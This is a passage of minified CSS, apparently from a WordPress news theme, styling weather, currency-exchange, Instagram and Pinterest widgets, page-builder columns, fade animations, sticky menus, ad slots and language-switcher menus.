.td-weather-unit{font-size:8px;opacity:1;left:0;top:-2px;vertical-align:super}.td-weather-top-widget .td-weather-header{font-family:'Open Sans',arial,sans-serif;display:inline-block;padding-left:2px}.td-weather-top-widget .td-weather-header .td-weather-city{font-size:11px;font-weight:700;text-transform:uppercase;margin:0}@media (min-width:768px) and (max-width:1023px){.td-weather-top-widget .td-weather-header .td-weather-city{font-size:10px}}.td_block_exchange{font-family:'Roboto',sans-serif;padding-bottom:7px;padding-top:20px}.td_block_exchange .td-exchange-header{position:relative;text-align:center;font-weight:700;padding-top:14px;padding-bottom:12px;margin-bottom:10px;z-index:0}.td_block_exchange .td-exchange-header:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;background-color:#4db2ec;opacity:.07;z-index:-1}.td_block_exchange .td-base-title{margin-left:9px}.td_block_exchange .td-column-1 .td-exchange-base{width:300px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;margin-left:auto;margin-right:auto}@media (min-width:768px) and (max-width:1023px){.td_block_exchange .td-column-1 .td-exchange-base{width:212px}}.td_block_exchange .td-rate{position:relative;border-bottom:1px dashed #f2f2f2;padding-top:10px;padding-bottom:10px}.td_block_exchange .td-rate:last-child{border-bottom:none}.td_block_exchange .td-rate .td-rate-currency{font-weight:700;display:inline-block;margin-left:34px}.td_block_exchange .td-rate .td-exchange-value{float:right}.td_block_exchange .td-flags{background-image:url(../../../../../../../../../../plugins/td-composer/assets/images/flags/flags.png);background-repeat:no-repeat;display:inline-block}.td_block_exchange .td-flag-header{vertical-align:middle;position:relative;bottom:1px}.td_block_exchange .td-flags-all{position:absolute;top:8px;left:0}.td_block_exchange .td-flag-aud{background-position:0 0;width:24px;height:24px}.td_block_exchange .td-flag-bgn{background-position:-24px 0;width:24px;height:24px}.td_block_exchange .td-flag-brl{background-position:-48px 0;width:24px;height:24px}.td_block_exchange .td-flag-cad{background-position:-72px 0;width:24px;height:24px}.td_block_exchange .td-flag-chf{background-position:-96px 0;width:24px;height:24px}.td_block_exchange .td-flag-cny{background-position:0 -24px;width:24px;height:24px}.td_block_exchange .td-flag-czk{background-position:-24px -24px;width:24px;height:24px}.td_block_exchange .td-flag-dkk{background-position:-48px -24px;width:24px;height:24px}.td_block_exchange .td-flag-eur{background-position:-72px -24px;width:24px;height:24px}.td_block_exchange .td-flag-gbp{background-position:-96px -24px;width:24px;height:24px}.td_block_exchange .td-flag-hkd{background-position:0 -48px;width:24px;height:24px}.td_block_exchange .td-flag-hrk{background-position:-24px -48px;width:24px;height:24px}.td_block_exchange .td-flag-huf{background-position:-48px -48px;width:24px;height:24px}.td_block_exchange .td-flag-idr{background-position:-72px -48px;width:24px;height:24px}.td_block_exchange .td-flag-ils{background-position:-96px -48px;width:24px;height:24px}.td_block_exchange .td-flag-inr{background-position:0 -72px;width:24px;height:24px}.td_block_exchange .td-flag-jpy{background-position:-24px -72px;width:24px;height:24px}.td_block_exchange .td-flag-krw{background-position:-48px -72px;width:24px;height:24px}.td_block_exchange .td-flag-mxn{background-position:-72px -72px;width:24px;height:24px}.td_block_exchange .td-flag-myr{background-position:-96px -72px;width:24px;height:24px}.td_block_exchange .td-flag-nok{background-position:0 -96px;width:24px;height:24px}.td_block_exchange .td-flag-nzd{background-position:-24px -96px;width:24px;height:24px}.td_block_exchange .td-flag-php{background-position:-48px -96px;width:24px;height:24px}.td_block_exchange .td-flag-pln{background-position:-72px -96px;width:24px;height:24px}.td_block_exchange .td-flag-ron{background-position:-96px -96px;width:24px;height:24px}.td_block_exchange .td-flag-rub{background-position:-120px 0;width:24px;height:24px}.td_block_exchange .td-flag-sek{background-position:-120px -24px;width:24px;height:24px}.td_block_exchange .td-flag-sgd{background-position:-120px -48px;width:24px;height:24px}.td_block_exchange .td-flag-thb{background-position:-120px -72px;width:24px;height:24px}.td_block_exchange .td-flag-try{background-position:-120px -96px;width:24px;height:24px}.td_block_exchange .td-flag-usd{background-position:0 -120px;width:24px;height:24px}.td_block_exchange .td-flag-zar{background-position:-24px -120px;width:24px;height:24px}@-moz-document url-prefix(){.td_block_exchange .td-flags-all{top:9px}}.td_block_exchange .td-column-2{overflow:hidden;margin-bottom:13px}.td_block_exchange .td-column-2 .td-rate{width:26%;float:left;margin-right:11%;border-bottom-width:0;position:relative}@media (max-width:767px){.td_block_exchange .td-column-2 .td-rate{width:auto;float:none;margin-right:0;border-bottom-width:1px}}.td_block_exchange .td-column-2 .td-exchange-rates .td-rate:nth-child(3n){margin-right:0}.td_block_exchange .td-column-2 .td-exchange-rates .td-rate:nth-child(3n+1):before{content:'';width:1400px;height:1px;border-bottom:1px dashed #F2F2F2;position:absolute;bottom:0;left:0}@media (max-width:767px){.td_block_exchange .td-column-2 .td-exchange-rates .td-rate:nth-child(3n+1):before{display:none}}.td_block_exchange .td-column-3{overflow:hidden;margin-bottom:13px}.td_block_exchange .td-column-3 .td-rate{width:19%;float:left;margin-right:8%;border-bottom-width:0;position:relative}@media (max-width:767px){.td_block_exchange .td-column-3 .td-rate{width:auto;float:none;margin-right:0;border-bottom-width:1px}}.td_block_exchange .td-column-3 .td-exchange-rates .td-rate:nth-child(4n){margin-right:0}.td_block_exchange .td-column-3 .td-exchange-rates .td-rate:nth-child(4n+1):before{content:'';width:1400px;height:1px;border-bottom:1px dashed #F2F2F2;position:absolute;bottom:0;left:0}@media (max-width:767px){.td_block_exchange .td-column-3 .td-exchange-rates .td-rate:nth-child(4n+1):before{display:none}}.td_block_instagram{padding-top:20px;padding-bottom:16px}.td-instagram-image{display:block;width:100%}.td-instagram-element{position:relative;float:left;z-index:1}.td-instagram-element a{position:relative;display:block;height:0;padding-bottom:100%;background-size:cover;background-repeat:no-repeat;background-position:center center}.td-instagram-element a:before{content:'';width:94%;height:94%;border:1px solid #fff;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element a:after{content:'';width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element:hover a:before{opacity:.4}.td-instagram-element:hover a:after{opacity:.1}.td-images-on-row-1 .td-instagram-element{width:100%}.td-images-on-row-2 .td-instagram-element{width:50%}.td-images-on-row-3 .td-instagram-element{width:33.33333333%}.td-images-on-row-4 .td-instagram-element{width:25%}@media (max-width:767px){.td-images-on-row-4 .td-instagram-element{width:50%}}.td-images-on-row-5 .td-instagram-element{width:20%}@media (max-width:767px){.td-images-on-row-5 .td-instagram-element{width:50%}}.td-images-on-row-6 .td-instagram-element{width:16.66666667%}@media (max-width:767px){.td-images-on-row-6 .td-instagram-element{width:33.33333333%}}.td-images-on-row-7 .td-instagram-element{width:14.28571428571429%}@media (max-width:767px){.td-images-on-row-7 .td-instagram-element{width:50%}}.td-images-on-row-8 .td-instagram-element{width:12.5%}@media (max-width:767px){.td-images-on-row-8 .td-instagram-element{width:50%}}.td-image-gap-2{margin:0 -2px}.td-image-gap-2 .td-instagram-element{padding:0 2px 4px}.td-image-gap-5{margin:0 -5px}.td-image-gap-5 .td-instagram-element{padding:0 5px 10px}.td_block_instagram .td-video-play-ico{pointer-events:none}.td_block_instagram .td-icon-insta-carousel{left:50%}@media (max-width:767px){.td_block_instagram .td-instagram-element .td-video-play-ico{width:24px;height:24px;font-size:24px}}.td-instagram-header{position:relative;margin-bottom:16px}.td-instagram-profile-image{position:relative;width:60px;height:60px;border-radius:60px;overflow:hidden}.td-instagram-profile-image-elem{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center}.td-instagram-profile-image{margin-right:12px;float:left}.td-instagram-meta{padding-top:4px;font-size:13px;color:#000}.td-instagram-button{position:absolute;top:14px;right:0;padding:8px 14px 9px;border:1px solid #ededed;line-height:1;font-size:13px;color:#444;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.td-instagram-button:hover{border-color:#ccc;text-decoration:none!important}.td-instagram-user{font-size:15px;font-weight:600}.td-instagram-user a{line-height:26px;color:#4db2ec}.td-instagram-user a:hover{text-decoration:none!important}.td-instagram-followers span{font-weight:600}.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}@media (min-width:768px) and (max-width:1023px){.td_block_instagram .td-column-1 .td-instagram-button{display:none}}.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-instagram-user a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin-right:80px}.td-footer-instagram-container{border-bottom:none!important;z-index:0!important}.td-footer-instagram-container .td-footer-instagram-title{text-align:center;margin:0;padding:10px 0;text-transform:uppercase;letter-spacing:.1em;font-size:15px}@media (max-width:767px){.td-footer-instagram-container .td-footer-instagram-title .td-footer-instagram-user-link{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin:0 20px}}.td-footer-instagram-container .td_block_instagram{border-top:none;padding:0}@media (max-width:767px){.td-footer-instagram-container .td_block_instagram{overflow:hidden}}.td-footer-instagram-container .td-instagram-wrap{margin:0}.td-pinterest-main{column-count:1;column-gap:0}.td-pinterest-main .td-pinterest-element{display:block}.td-pinterest-main .td-pinterest-element img{display:block;border-bottom:0 solid transparent}.td-pinterest-gap-2{column-gap:2px}.td-pinterest-gap-2 .td-pinterest-element img{border-bottom-width:2px}.td-pinterest-gap-5{column-gap:5px}.td-pinterest-gap-5 .td-pinterest-element img{border-bottom-width:5px}.td-pinterest-gap-10{column-gap:10px}.td-pinterest-gap-10 .td-pinterest-element img{border-bottom-width:10px}.td_block_pinterest{padding-top:20px;padding-bottom:16px}.td_block_pinterest .td-pinterest-header{margin-bottom:22px}.td_block_pinterest .td-pinterest-header .td-pinterest-profile-image{width:46px;height:46px;border-radius:60px;overflow:hidden;margin-right:12px;float:left}.td_block_pinterest .td-pinterest-header .td-pinterest-user-meta{padding-top:2px}.td_block_pinterest .td-pinterest-header .td-pinterest-user-meta a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:inline-block}.td_block_pinterest .td-pinterest-header .td-pinterest-user-meta .td-pinterest-user{max-width:50%;margin-right:10px;font-size:15px;font-weight:700;color:#363636}.td_block_pinterest .td-pinterest-header .td-pinterest-user-meta .td-pinterest-board{max-width:25%;font-size:12px;color:#8e8e8e;line-height:19px}.td_block_pinterest .td-pinterest-header .td-pinterest-followers{display:inline-block;font-size:11px;line-height:15px;position:relative;top:-10px}.td_block_pinterest .td-pinterest-header .td-pinterest-followers span{font-weight:600}.td_block_pinterest .td-column-1 .td-pinterest-profile-image{margin-top:8px}.td_block_pinterest .td-column-1 .td-pinterest-user-meta .td-pinterest-board{max-width:35%;font-size:11px;line-height:16px}.td_block_pinterest .td-column-1 .td-pinterest-user-meta a{display:block}.td_block_pinterest .td-column-1 .td-pinterest-followers{top:-1px;font-size:10px}.wpb_raw_code{margin-bottom:0!important}.wpb_row,.wpb_content_element,ul.wpb_thumbnails-fluid>li,.last_toggle_el_margin,.wpb_button{margin-bottom:0}.vc_col-has-fill>.vc_column-inner,.vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner,.vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner,.vc_row-has-fill+.vc_vc_row>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,.vc_row-has-fill+.vc_vc_row_inner>.vc_row>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,.vc_row-has-fill>.vc_column_container>.vc_column-inner,.vc_row-has-fill>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,.vc_row-has-fill>.vc_vc_column_inner>.vc_column_container>.vc_column-inner{padding-top:0}.vc_row .vc_column-inner{padding-left:0;padding-right:0}.td-main-sidebar{z-index:1}.tdc-columns .tdc-column .wpb_column{position:relative}.tdc-columns .tdc-column .wpb_column:before{content:'';position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;right:-1px}@media (max-width:767px){.tdc-columns .tdc-column .wpb_column:before{display:none}}.tdc-columns .tdc-column:last-child .wpb_column:before{display:none}.tdc-columns .tdc-column:nth-of-type(3) .td-pb-span4:after{content:'';position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;left:-341px}@media (max-width:767px){.tdc-columns .tdc-column:nth-of-type(3) .td-pb-span4:after{display:none}}@media (min-width:768px) and (max-width:1023px){.tdc-columns .tdc-column:nth-of-type(3) .td-pb-span4:after{left:-253px}}.tdc-columns .tdc-column:nth-last-of-type(3) .td-pb-span4:after{content:'';position:absolute;background-color:#e6e6e6;top:0;width:1px;height:100%;display:block;right:-341px}@media (max-width:767px){.tdc-columns .tdc-column:nth-last-of-type(3) .td-pb-span4:after{display:none}}@media (min-width:768px) and (max-width:1023px){.tdc-columns .tdc-column:nth-last-of-type(3) .td-pb-span4:after{right:-253px}}.tdc-element-style .vc_column,.tdc-element-style .vc_column_inner,.tdc-element-style .td-pb-border-top,.tdc-element-style .td-pb-row{border-color:transparent!important}.tdc-element-style .vc_column:before,.tdc-element-style .vc_column:after,.tdc-element-style .vc_column_inner:before,.tdc-element-style .vc_column_inner:after{background-color:transparent!important}body.compose-mode [class*="vc_span"],body.view-mode [class*="vc_span"]{padding:0!important}body.compose-mode .controls-out-tl{top:0!important}body.compose-mode .controls-bc{z-index:99999}body.compose-mode .control-btn-append{top:0!important}.td_animated{-webkit-animation-duration:0.3s;animation-duration:0.3s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.td_animated_long{-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.td_animated_xlong{-webkit-animation-duration:0.8s;animation-duration:0.8s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.td_animated_xxlong{-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}@-webkit-keyframes td_fadeInRight{0%{opacity:.05;-webkit-transform:translateX(20px);transform:translateX(20px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes td_fadeInRight{0%{opacity:.05;-webkit-transform:translateX(20px);transform:translateX(20px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}.td_fadeInRight{-webkit-animation-name:td_fadeInRight;animation-name:td_fadeInRight}@-webkit-keyframes td_fadeInLeft{0%{opacity:.05;-webkit-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes td_fadeInLeft{0%{opacity:.05;-webkit-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}.td_fadeInLeft{-webkit-animation-name:td_fadeInLeft;animation-name:td_fadeInLeft}@-webkit-keyframes td_fadeInDown{0%{opacity:.05;-webkit-transform:translateY(-15px);transform:translateY(-15px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes td_fadeInDown{0%{opacity:.05;-webkit-transform:translateY(-15px);transform:translateY(-15px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}.td_fadeInDown{-webkit-animation-name:td_fadeInDown;animation-name:td_fadeInDown}@-webkit-keyframes td_fadeInUp{0%{opacity:.05;-webkit-transform:translateY(20px);transform:translateY(20px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes td_fadeInUp{0%{opacity:.05;-webkit-transform:translateY(20px);transform:translateY(20px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}.td_fadeInUp{-webkit-animation-name:td_fadeInUp;animation-name:td_fadeInUp}@-webkit-keyframes td_fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes td_fadeIn{0%{opacity:0}100%{opacity:1}}.td_fadeIn{-webkit-animation-name:td_fadeIn;animation-name:td_fadeIn}@-webkit-keyframes td_fadeOut_to_1{0%{opacity:1}100%{opacity:.1}}@keyframes td_fadeOut_to_1{0%{opacity:1}100%{opacity:.1}}.td_fadeOut_to_1{-webkit-animation-name:td_fadeOut_to_1;animation-name:td_fadeOut_to_1}@-webkit-keyframes td_fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px)}}@keyframes td_fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px)}}.td_fadeOutRight{-webkit-animation-name:td_fadeOutRight;animation-name:td_fadeOutRight}@-webkit-keyframes td_fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-20px);transform:translateX(-20px)}}@keyframes td_fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px)}}.td_fadeOutLeft{-webkit-animation-name:td_fadeOutLeft;animation-name:td_fadeOutLeft}body .td-header-row .td-header-sp-rec{min-height:0}.td-header-main-menu.td-affix{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);width:1021px;margin-right:auto;margin-left:auto;left:0;right:0;top:0;z-index:9999;position:fixed!important}@media (min-width:768px) and (max-width:1023px){.td-header-main-menu.td-affix{width:756px}}@media (max-width:767px){.td-header-main-menu.td-affix{width:auto}}.admin-bar .td-header-main-menu.td-affix{top:32px}@media (min-width:527px) and (max-width:782px){.admin-bar .td-header-main-menu.td-affix{top:46px}}@media (max-width:602px){.admin-bar .td-header-main-menu.td-affix{top:0}}.td-main-menu-logo{display:none;float:left;height:44px}@media (max-width:767px){.td-main-menu-logo{display:block;float:none;height:auto!important}}.td-main-menu-logo a{line-height:44px}.td-main-menu-logo img{max-height:44px;margin:0 21px;position:relative;vertical-align:middle;display:inline-block;padding-top:3px;padding-bottom:3px}@media (min-width:768px) and (max-width:1023px){.td-main-menu-logo img{margin:0 17px}}@media (max-width:767px){.td-main-menu-logo img{margin:auto;bottom:0;top:0;left:0;right:0;position:absolute;max-height:45px!important}}@media (min-width:768px){.td-affix .td-logo-sticky{display:block}.td-header-wrap .td-affix .td-main-menu-logo{height:44px!important}.td-header-wrap .td-affix .td-main-menu-logo a{line-height:44px!important}.td-header-wrap .td-affix .td-main-menu-logo img{max-height:44px!important;top:-1px}.td-header-wrap .td-affix .sf-menu>li>a{line-height:44px!important}}.td-main-menu-full{background-color:#222;position:relative}@media (max-width:767px){.td-header-sp-logo{display:none!important}}.td-header-sp-logo img{bottom:0;max-height:90px;left:0;margin:auto;position:absolute;right:0;top:0}@media (min-width:768px) and (max-width:1023px){.td-header-sp-logo img{max-height:70px}}.menu-td-header-container{display:block}.td-header-sp-rec{float:right;margin-bottom:8px;margin-top:8px;width:728px;position:relative}@media (min-width:768px) and (max-width:1023px){.td-header-sp-rec{width:508px}}@media (max-width:767px){.td-header-sp-rec{margin-bottom:0;margin-top:0;width:100%;float:none;min-height:0!important}}@media (min-width:1024px) and (max-height:768px){.td-header-sp-rec{margin-right:7px}}.td-header-sp-rec .td-header-ad-wrap{height:114px;display:block}@media (min-width:768px) and (max-width:1023px){.td-header-sp-rec .td-header-ad-wrap{height:90px}}@media (max-width:767px){.td-header-sp-rec .td-header-ad-wrap{height:auto;margin-left:auto;margin-right:auto;display:table}}.td-header-sp-rec .adsbygoogle{margin:auto;position:absolute;top:0;bottom:0;right:0;left:0}@media (max-width:767px){.td-header-sp-rec .adsbygoogle{position:relative;margin-top:8px;margin-bottom:8px}}.td-header-sp-rec .td-adspot-title{margin:0;position:relative;top:-8px}@media (min-width:768px) and (max-width:1023px){.td-header-sp-rec .td-adspot-title{top:-6px}}@media (max-width:767px){.td-header-sp-rec .td-adspot-title{top:0;margin-top:5px;margin-bottom:-5px}}@media (min-width:1024px){.td-header-style-5 .td-ad-m,.td-header-style-7 .td-ad-m,.td-header-style-8 .td-ad-m,.td-header-style-9 .td-ad-m,.td-header-style-10 .td-ad-m{border-bottom:1px solid #e6e6e6}}@media (min-width:768px) and (max-width:1023px){.td-header-style-5 .td-ad-tp,.td-header-style-7 .td-ad-tp,.td-header-style-8 .td-ad-tp,.td-header-style-9 .td-ad-tp,.td-header-style-10 .td-ad-tp{border-bottom:1px solid #e6e6e6}}@media (max-width:767px){.td-header-style-5 .td-ad-p,.td-header-style-7 .td-ad-p,.td-header-style-8 .td-ad-p,.td-header-style-9 .td-ad-p,.td-header-style-10 .td-ad-p{border-bottom:1px solid #e6e6e6}}.td-header-style-5 .td-adspot-title,.td-header-style-7 .td-adspot-title,.td-header-style-8 .td-adspot-title,.td-header-style-9 .td-adspot-title,.td-header-style-10 .td-adspot-title{margin-bottom:-20px;top:0}.white-menu .td-mega-menu .td-mega-grid{border-top-width:1px;border-style:solid;border-color:#e6e6e6}.white-menu #td-header-menu .td-normal-menu .sub-menu{box-shadow:0 0 1px rgba(0,0,0,.15)}.white-menu #td-header-menu .sf-menu>.td-normal-menu>.sub-menu>li:first-child{border-top:1px solid #e6e6e6}.white-menu .sf-menu{margin-left:5px}.white-menu .td-header-main-menu.td-affix{box-shadow:none}@media (max-width:767px){.white-menu .td-header-main-menu{border-bottom:1px solid #e6e6e6;border-top:1px solid #e6e6e6;background-color:#fcfcfc}}@media (max-width:767px){.white-menu .td-header-main-menu{height:55px}}.white-menu .header-search-wrap .td-drop-down-search{box-shadow:none;border-top:1px solid #e6e6e6;border-bottom:1px solid #e6e6e6}.white-menu .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e6e6e6}.td-logo-in-header .td-sticky-disable.td-mobile-logo,.td-logo-in-header .td-sticky-disable.td-header-logo{display:none}@media (max-width:767px){.td-logo-in-header .td-sticky-disable.td-mobile-logo{display:block}}.td-logo-in-header .td-sticky-header.td-mobile-logo{display:none}@media (max-width:767px){.td-logo-in-header .td-sticky-header.td-mobile-logo{display:inherit}}.td-logo-in-header .td-sticky-header.td-header-logo{display:block}@media (max-width:767px){.td-logo-in-header .td-sticky-header.td-header-logo{display:none}}.td-logo-in-header .td-sticky-mobile.td-mobile-logo{display:block}.td-logo-in-header .td-sticky-mobile.td-header-logo{display:none}.td-logo-in-menu .td-sticky-disable.td-mobile-logo{display:none}@media (max-width:767px){.td-logo-in-menu .td-sticky-disable.td-mobile-logo{display:block}}.td-logo-in-menu .td-sticky-disable.td-header-logo{display:block}@media (max-width:767px){.td-logo-in-menu .td-sticky-disable.td-header-logo{display:none}}.td-affix .td-logo-in-menu .td-sticky-disable.td-header-logo{display:none}.td-logo-in-menu .td-sticky-header.td-mobile-logo{display:none}@media (max-width:767px){.td-logo-in-menu .td-sticky-header.td-mobile-logo{display:block}}.td-logo-in-menu .td-sticky-header.td-header-logo{display:block}@media (max-width:767px){.td-logo-in-menu .td-sticky-header.td-header-logo{display:none}}.td-logo-in-menu .td-sticky-mobile.td-mobile-logo{display:none}@media (max-width:767px){.td-logo-in-menu .td-sticky-mobile.td-mobile-logo{display:block}}@media (max-width:767px){.td-logo-in-menu .td-sticky-mobile.td-header-logo{display:none}}.td-affix .td-logo-in-menu .td-sticky-mobile.td-header-logo{display:none}.td-affix .td-logo-in-menu .td-sticky-mobile.td-mobile-logo{display:block}.td-affix .td-logo-in-menu .td-main-logo{display:none}@media (max-width:767px){.td-affix .td-logo-in-menu .td-main-logo{display:block}}.td-affix .td-logo-in-menu.td-logo-sticky .td-main-logo{display:block}.td-wpml .wpml-ls-menu-item .wpml-ls-flag{vertical-align:middle;top:-1px;position:relative;margin-right:3px}@media (max-width:767px){.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children{position:relative;display:inline-block;width:100%;text-align:center;margin-top:16px}.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children>a{pointer-events:none}}.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children .sub-menu{position:absolute;display:block;bottom:100%;padding:12px 20px;margin:0 -20px 10px;visibility:hidden;opacity:0;-webkit-transition:all 0.2s ease;transition:all 0.2s ease;transform:translate3d(0,-10px,0);-webkit-transform:translate3d(0,-10px,0)}@media (max-width:767px){.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children .sub-menu{margin:10px 0;right:0;left:0}}.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children .sub-menu li{display:block;padding:3px 0;white-space:nowrap;text-align:center}@media (max-width:767px){.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children .sub-menu li{padding:6px 0}}.td-wpml .td-subfooter-menu .wpml-ls-item.menu-item-has-children:hover .sub-menu{visibility:visible;opacity:1;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0)}@media (max-width:767px){.td-wpml .td-subfooter-menu .menu-item-first a{margin-left:16px}}@media (max-width:767px){.td-wpml .td-subfooter-menu .wpml-ls-first-item.menu-item-first{margin-top:0;margin-bottom:16px}}@media (max-width:767px){.td-wpml .td-header-style-1 .td-header-top-menu{top:0}.td-wpml .td_data_time{line-height:29px;margin:0!important}.td-wpml .td-top-menu-full,.td-wpml .td-header-top-menu{display:block!important}.td-wpml .td-header-sp-top-menu{width:100%}.td-wpml .td-header-top-menu{padding-left:17px;padding-right:17px}.td-wpml .td_ul_logout,.td-wpml .td_ul_login,.td-wpml .td-header-sp-top-widget,.td-wpml .td-weather-top-widget{display:none!important}.td-wpml .menu-top-container{margin-right:0;float:right}.td-wpml .menu-top-container .top-header-menu>li{display:none}.td-wpml .menu-top-container .top-header-menu>li a{margin-right:0}.td-wpml .menu-top-container .top-header-menu .wpml-ls-item{display:inline-block;margin-top:0}.td-wpml .menu-top-container .top-header-menu li ul{border-top:0}.td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children>a{pointer-events:none}.td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children .sub-menu{position:absolute;display:block;visibility:hidden;-webkit-transition:all 0.2s ease;transition:all 0.2s ease;transform:translate3d(0,10px,0);-webkit-transform:translate3d(0,10px,0);right:0;left:auto;margin:0;box-shadow:0 0 4px 0 rgba(0,0,0,.15)}.td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children .sub-menu li{display:block;padding:3px 0;white-space:nowrap}.td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children .sub-menu a{margin:0 10px;padding:0}.td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children .sub-menu .wpml-ls-menu-item .wpml-ls-flag{top:-2px}.td-wpml .menu-top-container .wpml-ls-item.menu-item-has-children:hover .sub-menu{visibility:visible;opacity:1;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0)}}@media (max-width:767px){.td-tagline-text{display:none}}@media (min-width:768px){.td-header-style-4 .td-main-menu-logo a img,.td-header-style-5 .td-main-menu-logo a img,.td-header-style-9 .td-main-menu-logo a img{top:-2px}}@-moz-document url-prefix(){@media (min-width:768px){.td-header-wrap .td-affix .td-main-menu-logo img{top:-2px}}}.td-header-style-1 .td-header-top-menu{position:relative;top:10px}.td-header-style-1 .td-header-sp-rec{float:right}@media (max-width:767px){.td-header-style-1 .td-header-sp-rec{float:none}}.td-header-style-2 .td-header-top-menu{padding:0}.td-header-style-2 .td-top-bar-container{padding:4px 15px 4px 20px}.td-header-style-2 .td-header-sp-logo{background-color:#4db2ec;position:relative;margin-bottom:0;margin-top:0;min-height:0}.td-header-style-2 .td-header-sp-logo img{bottom:0;max-height:100%;left:0;margin:auto;padding:0;position:absolute;right:0;top:0;width:auto}.td-header-style-2 .td-header-sp-rec{float:right;margin:0 9px 0 0;position:relative}@media (min-width:768px) and (max-width:1023px){.td-header-style-2 .td-header-sp-rec{margin:0}}@media (max-width:767px){.td-header-style-2 .td-header-sp-rec{margin:0;float:none}}.td-header-style-3 .top-header-menu>.current-menu-item>a,.td-header-style-3 .top-header-menu>.current-menu-ancestor>a,.td-header-style-3 .top-header-menu>.current-category-ancestor>a,.td-header-style-3 .top-header-menu>li>a:hover,.td-header-style-3 .top-header-menu>.sfHover>a{color:#4db2ec}.td-header-style-3 .td-header-sp-rec{float:right}.td-header-style-4 .top-header-menu>.current-menu-item>a,.td-header-style-4 .top-header-menu>.current-menu-ancestor>a,.td-header-style-4 .top-header-menu>.current-category-ancestor>a,.td-header-style-4 .top-header-menu>li>a:hover,.td-header-style-4 .top-header-menu>.sfHover>a{color:#4db2ec}.td-header-style-4 .td-main-menu-logo{display:block}.td-header-style-4 .td-header-sp-rec{width:100%}.td-header-style-5 .td-top-menu-full{background-color:#348cbf}.td-header-style-5 .top-header-menu>.current-menu-item>a,.td-header-style-5 .top-header-menu>.current-menu-ancestor>a,.td-header-style-5 .top-header-menu>.current-category-ancestor>a,.td-header-style-5 .top-header-menu>li>a:hover,.td-header-style-5 